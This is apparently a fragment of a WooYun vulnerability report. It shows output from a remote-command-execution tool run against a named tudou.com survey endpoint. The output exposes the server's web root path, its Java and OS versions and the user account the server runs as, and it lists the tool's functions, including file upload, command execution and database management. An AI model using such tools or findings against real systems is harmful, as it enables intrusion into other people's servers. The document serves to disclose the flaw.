 目标地址： http://survey.tudou.com/iresearch/tudouCPM_nielsen.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： /home/app_admin/apache-tomcat-6.0.18/webapps/iresearch
java.home: /usr/java/jdk1.6.0_03_32bit/jre
java.version: 1.6.0_03
os.name: Linux
os.arch: i386
os.version: 2.6.18-238.9.1.el5
user.name: app_admin
user.home: /home/app_admin
user.dir: /home/app_admin/apache-tomcat-6.0.18/bin
java.class.version: 50.0
java.class.path: :/home/app_admin/apache-tomcat-6.0.18/bin/bootstrap.jar
java.library.path: /usr/java/jdk1.6.0_03_32bit/jre/lib/i386/server:/usr/java/jdk1.6.0_03_32bit/jre/lib/i386:/usr/java/jdk1.6.0_03_32bit/jre/../lib/i386:
/usr/java/packages/lib/i386:/lib:/usr/lib
file.separator: /
path.separator: :
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.6.0_03-b05
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Server VM
java.specification.version: 1.6
www.wooyun.org